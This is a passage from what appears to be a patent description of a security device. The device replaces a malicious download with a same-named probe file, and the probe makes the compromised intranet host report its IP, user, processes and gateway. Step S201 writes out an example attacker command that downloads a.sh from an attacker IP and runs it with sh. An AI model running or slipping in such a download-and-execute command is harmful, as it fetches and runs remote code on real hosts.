FIG. 3 is a schematic flowchart of a method for determining a compromised host according to an embodiment of this application. Optionally, the method is applied to the network system shown in FIG. 1, and is performed by the security device 101 having the hardware structure shown in FIG. 2. The method includes steps S101 to S103.

S101: The security device intercepts a sample file sent by an external network to an internal network.

The security device is located at a border between the external network and the internal network. The sample file that is sent by the external network to the internal network and that is intercepted by the security device is a sample file that is sent by a server of the external network to the internal network based on a request of any intranet host in the internal network.

Optionally, the sample file intercepted by the security device is carried via a packet.

S102: The security device determines a traceability probe file in response to the sample file being a malicious file.

Specifically, when determining that the intercepted sample file is the malicious file, the security device determines the traceability probe file corresponding to the sample file.

The traceability probe file is for controlling the host running the traceability probe file to collect host information of the host and report the host information.

S103: The security device sends the determined traceability probe file to a target host.

Specifically, the security device sends the determined traceability probe file to the target host via a NAT device.

In response, the target host receives the traceability probe file sent by the security device via the NAT device. Further, the target host runs the traceability probe to collect the host information of the target host and report the host information.

The target host is an intranet host originally configured to receive the sample file intercepted by the security device in S101 in the internal network. When the sample file intercepted by the security device in S101 is the malicious file, the target host is a compromised host. In this way, a purpose of automatically reporting the host information by the compromised host (the target host) is achieved.

It can be learned that, according to the method for determining a compromised host in S101 to S103 provided in this embodiment of this application, in the scenario in which the host in the private network (or the intranet) sends and receives packets via the NAT device, the compromised host (namely, the foregoing target host) in the private network (or the intranet) can report the host information of the host. In this way, the device that receives the host information can accurately locate the compromised host in the internal network, to send an attack alarm to a user or an administrator in time. Further, the user or the administrator can handle the compromised host, to eliminate a security threat brought by the compromised host.

With reference to the accompanying drawings, the following describes in detail a method for determining a compromised host according to an embodiment of this application.

Figure 4:

FIG. 4 is a schematic flowchart of another method for determining a compromised host according to an embodiment of this application.

FIG. 4 is a schematic flowchart of another method for determining a compromised host according to an embodiment of this application. Optionally, the method is applied to the network system shown in FIG. 1. A security device in FIG. 4 has the hardware structure shown in FIG. 2. FIG. 4 further describes the method shown in FIG. 3 in a manner of a time sequence interaction diagram. The method for determining a compromised host shown in FIG. 4 includes steps S201 to S206.

S201: An intranet host 1 sends a file download request to an attacker server via a NAT device.

It should be understood that, when the intranet host 1 (for example, the intranet host 1 shown in FIG. 1) is attacked by the attacker server (for example, the third-party server 11 shown in FIG. 1), the intranet host 1 executes an attack code/command delivered by the attacker server, and sends the file download request to the attacker server according to the executed attack code/command, to request to download a file indicated by the attack code/command.

For example, the attack command executed by the intranet host 1 is, for example, curl—O http://122.122.122.122:80/a.sh; sh a.sh, where "http" indicates that the file download request is sent according to a hypertext transfer protocol (Hypertext Transfer Protocol, HTTP). "122.122.122.122:80" indicates an IP address and port information of the attacker server that provides file download. "a" indicates a name of a file to be downloaded. ".sh" indicates a type of the file to be downloaded. "curl—O" indicates an instruction for downloading the file "a.sh" from the address information "122.122.122.122:80". "; sh a.sh" indicates an instruction for executing the downloaded file "a.sh".

Specifically, when the file download request sent by the intranet host 1 to the attacker server is forwarded by the NAT device (for example, the NAT device 102 shown in FIG. 1), the NAT device performs address translation on the file download request, and then the security device (for example, the security device 101 shown in FIG. 1) sends the file download request obtained through the address translation to the attacker server.

For example, with reference to FIG. 1, assuming that an IP address of the intranet host 1 is 100.100.100.100, and an IP address of the NAT device 102 is 200.200.200.200, the NAT device 102 translates the source address "100.100.100.100" in the file download request received from the intranet host 1 into "200.200.200.200", and then forwards the file download request obtained through the address translation to the attacker server via the security device (for example, the security device 101 shown in FIG. 1).

Optionally, when forwarding the file download request received from the NAT device, the security device may also perform address translation on the source address of the file download request, that is, translate the source address of the file download request into an IP address of the security device in a public network. This is not limited in this embodiment of this application.

S202: The attacker server sends a first packet to the intranet host 1 via the security device in response to the file download request. The first packet is for transmitting the file that is downloaded and that is requested based on the file download request.

It may be understood that, after receiving the file download request from the intranet host 1 forwarded by the security device, the attacker server responds to the file download request. Optionally, the attacker server sends the file that is downloaded and that is requested based on the file download request to the intranet host 1 via the security device in a form of a packet flow.

For clear descriptions, in this embodiment of this application, the file transmitted in the first packet is referred to as a sample file below.

S203: The security device intercepts the first packet, and determines that a sample file transmitted in the first packet is a malicious file.

In some embodiments, the security device can perform malicious file detection on a file transmitted in each received packet, to determine whether the file transmitted in the received packet is a malicious file. The following uses an example in which the packet received by the security device is the first packet for description.

Optionally, a malicious file feature database is pre-configured in the security device. In this way, after intercepting the first packet carrying the sample file, the security device matches payload content (payload) of the packet flow with features in the malicious file feature database, and determines, based on a matching result, whether the sample file transmitted in the first packet is the malicious file. Optionally, the malicious file feature database includes a hash value of a known malicious file, or a content feature of a known malicious file. In an actual scenario, after obtaining at least a part of sample files by performing fragment reassembly on a plurality of packets for transmitting sample files, the security device generally matches the obtained sample files with features in the malicious file feature database.

If a corresponding feature is matched in the malicious feature file database based on the payload content of the packet flow of the first packet, the security device determines that the sample file transmitted in the first packet is the malicious file, and performs S204.

If no corresponding feature is matched in the malicious feature file database based on the payload content of the packet flow of the first packet, the security device determines that the sample file transmitted in the first packet is not the malicious file. In this case, the security device normally forwards the first packet.

Optionally, malicious file detection methods include sandbox detection, AI detection, and the like. A manner of detecting a malicious file is not specifically limited herein.

In some other embodiments, the security device is connected to and communicates with another network device with a pre-configured malicious file feature database. In this way, the security device may send the sample file transmitted in the first packet to the network device, or send file information indicating the sample file transmitted in the first packet to the network device (where the file information includes, for example, a hash value or a feature of the file, and certainly may further include another auxiliary feature such as a name, a type, a size, and a creation time of the file).

The network device may then perform feature matching in the pre-configured malicious feature file database based on the received sample file or the received file information of the sample file, to determine whether the sample file is the malicious file. For detailed descriptions in which the network device performs feature matching in the pre-configured malicious feature file database based on the sample file or the file information of the sample file to determine whether the sample file is the malicious file, refer to the foregoing descriptions in which the security device determines, based on the pre-configured malicious file feature database, whether the sample file transmitted in the first packet is the malicious file. Details are not described again.

When determining that the received sample file is the malicious file, or determining that the sample file indicated by the received file information is the malicious file, the network device returns a result indicating that the sample file is the malicious file to the security device. When determining that the received sample file is not the malicious file, or determining that the sample file indicated by the received file information is not the malicious file, the network device returns a result indicating that the sample file is not the malicious file to the security device.

It should be understood that, when determining that the sample file transmitted in the intercepted first packet is the malicious file, the security device determines that the intranet host 1 configured to receive the first packet is a compromised host, namely, the target host in this embodiment of this application.

S204: When determining that the sample file transmitted in the first packet is the malicious file, the security device determines a traceability probe file corresponding to the sample file.

The traceability probe file is for controlling the host running the traceability probe file to collect host information of the host and report the host information.

Optionally, the traceability probe file is a traceability probe file whose file type is the same as that of the sample file intercepted by the security device. Optionally, the traceability probe file is a traceability probe file whose file type and file name are the same as those of the sample file intercepted by the security device. For clear descriptions, the following uses an example in which the traceability probe file is a traceability probe file whose file type and file name are the same as those of the sample file intercepted by the security device for description.

Specifically, the security device determines, in a preconfigured traceability probe library file library based on the type of the intercepted sample file, a traceability probe template file whose type is the same as that of the sample file. The security device then renames a copy file of the traceability probe template file whose file type is the same as that of the sample file to the file name of the sample file. In this way, a traceability probe file whose file type and file name are the same as those of the sample file is obtained, and the traceability probe file is the traceability probe file corresponding to the sample file.

For configuration of the traceability probe file library by the security device, refer to the following descriptions. Details are not described herein. The traceability probe file library includes a plurality of traceability probe template files of different types. For example, the traceability probe file library includes traceability probe template files of file types such as web, pe, pdf, lnk, elf, office, bash, python, and shell. The traceability probe template file in the traceability probe file library can be understood as an executable file. When a traceability probe template file is run on a host, host information of the host running the traceability probe template file can be collected, and the host can be controlled to report the host information. For descriptions of the host information, refer to the foregoing descriptions. Details are not described herein again.

It should be understood that address information of a target network device is configured in the traceability probe file corresponding to the sample file, and the target network device is configured to receive the host information reported by the target host. Optionally, the address information of the target network device includes an IP address and a port number.

Specifically, the target network device can establish a communication connection to the intranet host 1. For example, the communication connection that can be established between the target network device and the intranet host 1 may be, for example, a transmission control protocol (transmission control protocol, TCP) communication connection or an HTTP communication connection. This is not limited in this embodiment of this application.

In this way, after executing/running the traceability probe file, the intranet host 1 (namely, the target host) establishes the communication connection to the target network device based on the address information of the target network device configured in the traceability probe file, and reports the collected host information to the target network device based on the communication connection.

Optionally, the address information of the target network device may be configured in the traceability probe file when the traceability probe file corresponding to the sample file is determined, or may be configured in each traceability probe template file when the traceability probe file library is configured. This is not limited herein.

It should be understood that address information of any device that can establish the TCP or HTTP communication connection to the intranet host 1 may be configured as address information of a target network device in the traceability probe file.

For example, the target network device may be the security device 101 in the network system 10 shown in FIG. 1, and the address information of the security device 101 is configured as address information of the target network device in the traceability probe file. In this case, the port number in the address information of the target network device is a port number of a dedicated port reserved by the security device 101 for receiving the host information of the compromised host.

However, malicious files of the same type include malicious files with different attack functions. Therefore, a traceability probe file determined only based on a file type of a sample file (namely, a sample file that is determined as a malicious file) may correspond to a plurality of malicious files of a same type but having different attack performance.

Therefore, optionally, in a process of determining the traceability probe file corresponding to the sample file, the security device may further generate, based on the sample file, a hash (hash) value that uniquely identifies the sample file.

In this way, in the determined traceability probe file whose file type and file name are the same as those of the sample file transmitted in the first packet, the security device replaces an original hash value in the traceability probe file with the hash value that uniquely identifies the sample file, to obtain the traceability probe file that uniquely corresponds to the sample file transmitted in the first packet.

Certainly, after determining the traceability probe template file whose file type is the same as that of the sample file transmitted in the first packet, the security device may replace an original hash value in the copy file of the traceability probe template file with the hash value that uniquely identifies the sample file. The security device then renames the copy file whose hash value is replaced to the file name of the sample file transmitted in the first packet, to obtain the traceability probe file uniquely corresponding to the sample file.

It should be noted that the security device may alternatively not replace the hash value in the traceability probe file. In this case, the original hash value does not need to be configured in the traceability probe file.

The following describes the process of configuring the traceability probe file library by the security device.

Optionally, the security device may receive, through an interaction interface provided by the input/output interface shown in FIG. 2, the traceability probe file library input by the user.

The traceability probe template files of different types in the traceability probe file library input by the user to the security device are executable files of different types that are designed and compiled by the user based on a requirement of the user for collecting host information. This is not specifically limited in this embodiment of this application. The requirement for collecting host information includes but is not limited to a type and a quantity of the collected host information, and the address information of the target network device.

Figure 5:

FIG. 5 is a schematic diagram of configuring a traceability probe file library according to an embodiment of this application.

For example, FIG. 5 is a schematic diagram of configuring a traceability probe file library according to an embodiment of this application. As shown in FIG. 5, an interaction interface 501 used to configure a traceability probe file library is displayed on a display screen 50 of a security device.

As shown in (a) in FIG. 5, on the interaction interface 501, after performing an operation (for example, clicking by using a mouse) on a "Customize" option and performing an operation (for example, clicking by using the mouse) on a "Select" button, the user selects, on a pop-up interface (not shown in FIG. 5) for selecting a local file, a file package of a traceability probe file library that needs to be input. The user may then input the traceability probe file library to the security device by performing an operation (for example, clicking by using the mouse) on the "OK" button on the interaction interface 501.

In response, the security device receives the traceability probe file library input by the user. In this way, when detecting that the sample file transmitted in the first packet is a malicious file, the security device may determine, based on the traceability probe file library input by the user, the traceability probe file corresponding to the sample file. For a specific process of determining, based on the traceability probe file library input by the user, the traceability probe file corresponding to the sample file, refer to the foregoing descriptions. Details are not described again.

Optionally, the traceability probe file library is pre-configured in the security device by default. In this way, when detecting that the sample file transmitted in the first packet is a malicious file, the security device can directly determine, based on the pre-configured traceability probe file library, the traceability probe file corresponding to the sample file. For a specific process of determining, based on the traceability probe file library, the traceability probe file corresponding to the sample file, refer to the foregoing descriptions. Details are not described again.

Optionally, the security device may receive, through the interaction interface provided by the input/output interface shown in FIG. 2, an indication message input by the user, where the indication message indicates the security device to determine the traceability probe file corresponding to the sample file based on the traceability probe file library pre-configured by the security device when detecting that the sample file transmitted in the first packet is a malicious file.

For example, as shown in (b) in FIG. 5, on the interaction interface 501, the user performs an operation (for example, clicking by using the mouse) on a "default" option and an operation (for example, clicking by using the mouse) on the "OK" button, to input, to the security device, the indication message that indicates the security device to determine the traceability probe file corresponding to the sample file based on the traceability probe file library pre-configured by the security device when detecting that the sample file transmitted in the first packet is a malicious file.

In response, when detecting that the sample file transmitted in the first packet is a malicious file, the security device determines, based on the traceability probe file library pre-configured by the security device, the traceability probe file corresponding to the sample file.

S205: The security device replaces the sample file transmitted in the first packet with the traceability probe file corresponding to the sample file to obtain a second packet, and sends the second packet to the intranet host 1 via the NAT device.

Optionally, the security device replaces the sample file with the traceability probe file that is determined above and that has the same file type as the sample file transmitted in the first packet, to obtain the second packet. Alternatively, optionally, the security device replaces the sample file with the traceability probe file that is determined above and that has the same file type and the same file name as the sample file transmitted in the first packet, to obtain the second packet. For clear descriptions, the following uses an example in which the security device replaces the sample file with the traceability probe file that is determined above and that has the same file type and the same file name as the sample file transmitted in the first packet, to obtain the second packet for description.

It should be understood that, when the sample file transmitted in the packet is replaced, optionally, a file whose file type is the same as that of the sample file is used for replacement. In this way, when receiving the packet whose sample file is replaced, the host can run the file transmitted in the packet. Alternatively, when the sample file transmitted in the packet is replaced with a file whose file type and file name are the same as those of the sample file, and the host receives the packet whose file is replaced, the host is not aware that the file in the packet is replaced. In other words, the host runs the file transmitted in the packet without awareness. It should be noted that the traceability probe file is not limited to a file whose file type and file name are the same as those of the sample file, but a probability that the traceability probe file whose file type and file name are the same as those of the sample file is successfully run by the intranet host 1 is higher, thereby improving reliability and a success rate of collecting the host information.

It should be understood that the second packet and the first packet have the same address information except that payload content is different (that is, the original sample file is replaced with the traceability probe file). Therefore, the security device can forward the second packet to the intranet host 1 via the NAT device based on the forwarding path of the first packet.

Before forwarding the second packet, the NAT device performs address translation on the destination address of the second packet. For specific descriptions, refer to the foregoing descriptions. Details are not described herein again.

S206: The intranet host 1 receives the second packet, and executes the traceability probe file transmitted in the second packet, to collect the host information of the host and report the collected host information.

It should be understood that, after executing the attack code/command, sending the file download request to the attacker server, and downloading the malicious file from the attacker server, the intranet host 1 executes/runs the malicious file.

In this way, the file type and the file name of the traceability probe file transmitted in the second packet are the same as the file type and the file name of the malicious file that the intranet host 1 requests to download from the attacker server. Therefore, when receiving the second packet, the intranet host 1 executes/runs the traceability probe file transmitted in the second packet, to collect the host information of the host. For specific descriptions of the host information, refer to the foregoing descriptions. Details are not described herein again.

For example, Table 1 shows the host information of the host collected after the intranet host 1 executes/runs the traceability probe file transmitted in the second packet. Specifically, Table 1 shows that after executing/running the traceability probe file transmitted in the second packet, the intranet host 1 collects information such as IP address information of the host, information about the user logging in to the intranet host 1, information about the current running process, gateway address information, and time for collecting the host information of the host.

alarm to the user or the administrator, so that the user or the administrator performs timely processing on the compro-

TABLE 1

| Time | IP address information | Information about a user logging in to an intranet host 1 | Information about a current running process | Gateway address information |
|------|------------------------|-----------------------------------------------------------|---------------------------------------------|------------------------------|
| May 21, 2021 2:08:08 AM | 100.100.100.100 | User ID<br>User group ID | {<br>Parent process ID<br>Process ID<br>Parent process path<br>Parent process command line<br>Process path<br>Process command line<br>} | 100.100.100.1 |

The intranet host 1 may further establish a communication connection to the target network device based on the address information of the target network device configured in the traceability probe file in the second packet, for example, establish the TCP/HTTP communication connection to the target network device.

Further, the intranet host 1 encodes the collected host information of the host in a preset encoding manner, and sends, to the target network device via the established communication connection, a packet that is obtained through encoding and that carries the host information, to implement reporting of the host information of the host. It should be understood that the traceability probe file transmitted in the second packet received by the intranet host 1 includes the preset encoding manner.

Optionally, the traceability probe file transmitted in the second packet received by the intranet host 1 further includes a preset encryption manner. This is not limited in this embodiment of this application. In this case, the intranet host 1 encodes the collected host information of the host in the preset encoding manner, and encrypts the collected host information in the preset encryption manner, to obtain an encrypted packet carrying the host information. The intranet host 1 then sends the encrypted packet to the target network device.

It may be understood that the preset encoding manner and the preset encryption manner may be configured when a traceability probe file is configured or a traceability probe template file is configured.

Optionally, when the traceability probe file transmitted in the second packet received by the intranet host 1 includes the hash value that uniquely identifies the sample file, the packet sent by the intranet host 1 to the target network device further includes the hash value.

In an example in which the address information of the target network device configured in the traceability probe file in the second packet is the address information of the security device, the intranet host 1 sends the packet carrying host information to the security device. In this way, the security device receives the packet.

When the security device receives the packet through the port reserved for receiving the host information of the compromised host, and can obtain the host information by parsing the packet in a preset decoding manner and/or a preset decryption manner, the security device determines that the host indicated by the host information is the compromised host. Optionally, the security device generates a security log including the host information to give an attack mised host indicated by the host information recorded in the security log, to eliminate the security threat brought by the compromised host.

The preset decoding manner corresponds to the foregoing preset encoding manner, and the preset decryption manner corresponds to the foregoing preset encryption manner.

It should be understood that, when configuring the preset encoding manner and/or the preset encryption manner in the traceability probe file or the traceability probe template file, the security device further configures the preset decoding manner and/or the preset decryption manner for the target network device port indicated by address information configured in the traceability probe file or the traceability probe template file.

Optionally, when data obtained by the security device by parsing the packet further includes a hash value identifying the sample file in addition to the host information, the security device determines, based on the hash value, the sample file for generating the hash value, and generates a security log that includes the host information of the compromised host and file information of the sample file. In this way, the security device establishes an association relationship between the host information of the compromised host and the sample file. It should be understood that the sample file is a sample file requested to be downloaded by the compromised host based on the file download request in S201, namely, the sample file that is determined as the malicious file in S203.

Optionally, the security device can implement an attack alarm to the user or the administrator by using the generated security log including the host information and the file information of the sample file, so that the user or the administrator can formulate, based on the file information of the sample file (namely, the sample file determined to be the malicious file) recorded in the security log, a targeted effective handling solution for processing the compromised host indicated by the host information recorded in the security log, to effectively eliminate the security threat brought by the compromised host.

In conclusion, embodiments of this application provide a method for determining a compromised host. In the method, after determining that the sample file transmitted in the packet received from the external network is the malicious file, the security device determines the traceability probe file corresponding to the sample file, and sends the traceability probe file to the target host via the NAT device. The target host is a host that is in the internal network and that is used to request to download the sample file, namely, the compromised host. The traceability probe file is for controlling the host running the traceability probe file to collect host information of the host and report the host information. In this way, after receiving the traceability probe file, the target host runs the traceability probe file to collect host information of the target host, and reports the host information of the target host. In this way, in the scenario in which the host in the private network (or the intranet) sends and receives packets via the NAT device, according to the method provided in embodiments of this application, a purpose of automatically reporting the host information by the compromised host (namely, the foregoing target host) in the private network (or the intranet) is achieved. In this way, the device that receives the host information can accurately locate the compromised host in the internal network, to send an attack alarm to a user or an administrator in time. Further, the user or the administrator can handle the compromised host, to eliminate the security threat brought by the compromised host.

According to the method provided in this embodiment of this application, the sample file (namely, the sample file determined as the malicious file) that the compromised host requests to download and that is indicated by the host information. Based on this, the user can formulate a targeted handling solution for processing the compromised host, to efficiently process the compromised host, to quickly eliminate a security threat brought by the compromised host.

Figure 6:

FIG. 6 is a schematic diagram of a network architecture according to an embodiment of this application.

In some other embodiments, the security device 101 shown in FIG. 1 is further connected to and communicates with a cloud device. FIG. 6 is a schematic diagram of a network architecture according to an embodiment of this application. As shown in FIG. 6, a security device 101 in a network system 10 is connected to and communicates with a cloud device 60 in an external network. Optionally, the cloud device 60 is configured to share some functions of the security device, to reduce resource consumption of the security device.

For example, the security device 101 can access the cloud device 60 through an accessible interface (for example, an application programming interface (application programming interface, API)) provided by the cloud device 60 for the security device 101. Alternatively, the security device 101 may access the cloud device 60 by using an HTTP or HTTPS.

Therefore, to reduce resource consumption of the security device, the traceability probe file library in the embodiment described in FIG. 4 may be pre-configured in the cloud device 60 shown in FIG. 6. For specific descriptions of configuring the traceability probe file library by the cloud device, refer to the foregoing descriptions of configuring the traceability probe file library by the security device. Details are not described herein again.

Figure 7:
